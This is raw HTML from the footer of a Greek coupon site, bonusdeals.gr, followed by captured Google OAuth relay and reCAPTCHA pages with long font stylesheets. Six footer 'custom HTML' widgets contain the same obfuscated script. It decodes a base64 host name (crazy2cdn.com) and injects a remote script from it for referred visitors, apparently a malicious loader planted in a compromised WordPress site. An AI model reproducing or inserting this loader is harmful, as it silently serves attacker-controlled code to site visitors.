						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="oKca9AQy4YxaKXp6I7sX2w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="oKca9AQy4YxaKXp6I7sX2w"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fvdrkwfxzura
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
